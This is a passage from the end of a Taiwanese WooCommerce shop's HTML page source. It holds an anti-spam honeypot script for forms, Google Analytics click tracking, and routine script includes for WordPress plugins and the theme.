                        if ("1") {
                            var honeypot = createHiddenField({
                                type: "text",
                                name: "full-name-maspik-hp",
                                id: "full-name-maspik-hp",
                                class: fieldClass + " maspik-field",
                                placeholder: "Leave this field empty"
                            }, hiddenFieldStyles);
                            form.appendChild(honeypot);
                        }

                        if ("0") {
                            var currentYearField = createHiddenField({
                                type: "text",
                                name: "Maspik-currentYear",
                                id: "Maspik-currentYear",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(currentYearField);
                        }

                        if ("0") {
                            var exactTimeField = createHiddenField({
                                type: "text",
                                name: "Maspik-exactTime",
                                id: "Maspik-exactTime",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(exactTimeField);
                        }
                    }
                });
            }

            // Add hidden fields to various form types
            //Not suported ninja form
            addHiddenFields('form.brxe-brf-pro-forms', 'brxe-brf-pro-forms-field-text');
            //formidable
            addHiddenFields('form.frm-show-form', 'frm_form_field');
            addHiddenFields('form.elementor-form', 'elementor-field-textual');

            // Function to set the current year and exact time in the appropriate fields
            function setDateFields() {
                var currentYear = new Date().getFullYear();

                if (!exactTimeGlobal) {
                    exactTimeGlobal = Math.floor(Date.now() / 1000);
                    if (localStorageAvailable()) {
                        localStorage.setItem('exactTimeGlobal', exactTimeGlobal);
                    }
                }

                document.querySelectorAll('input[name="Maspik-currentYear"]').forEach(function(input) {
                    input.value = currentYear;
                });

                document.querySelectorAll('input[name="Maspik-exactTime"]').forEach(function(input) {
                    input.value = exactTimeGlobal;
                });
            }

            // Initial call to set date fields
            setDateFields();

            // Use MutationObserver to detect AJAX form reloads and reset hidden fields
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if (mutation.type === 'childList' && mutation.addedNodes.length) {
                        setTimeout(function() {
                            setDateFields();
                        }, 500);
                    }
                });
            });

            observer.observe(document.body, { childList: true, subtree: true });
        });
        </script>
        <style>
        .maspik-field { display: none !important; }
        </style>
        <script>
jQuery('.add_to_cart_button').click(function(){
  var pid=jQuery(this).data('product_id');
  gtag('event','click', { 'event_category':'add_to_cart_category', 'event_action':'click' , 'event_label':pid, 'event_value':'1' })
})
jQuery('.menu-item').click(function(){
  var cid=jQuery(this).attr('id');
  gtag('event','click', { 'event_category':'go_to_page_category', 'event_action':'click_goto_page' , 'event_label':cid, 'event_value':'1' })
})
</script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.smartorange.com.tw/wp-admin/admin-ajax.php";
</script>
<div id="fb-root"></div><!-- Call Now Button 1.4.0 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0800312312" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;" onclick='return gtag_report_conversion("tel:0800312312");'><span>Call Now Button</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='buttonizer_frontend_javascript-js-extra'>
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/www.smartorange.com.tw\/wp-admin\/admin-ajax.php","version":"3.3.10","buttonizer_path":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/www.smartorange.com.tw","current":[],"in_preview":"","is_admin":"","cache":"5f6293c4516eb3e1052d61127c59146f","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' id='buttonizer_frontend_javascript-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/www.smartorange.com.tw\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/navigation.min.js?ver=20151215' id='zakra-navigation-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='zakra-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=6.2.8' id='zakra-custom-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"\u7cfb\u7d71\u4ecd\u5728\u8f09\u5165\u5716\u7247\u3002 \u8acb\u53d6\u6d88\u5217\u5370\uff0c\u7136\u5f8c\u518d\u8a66\u4e00\u6b21\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=2e29137590434abf5fbe' id='jetpack-lazy-images-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'169390794',post:'0',tz:'8',srv:'www.smartorange.com.tw',j:'1:12.3.1'} ]);
_stq.push([ "clickTrackerInit", "169390794", "0" ]);
</script>
<script type='text/javascript' src='https://accounts.google.com/gsi/client?ver=6.2.8' id='woo-slg-google-gsi-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script>

</body>
</html>
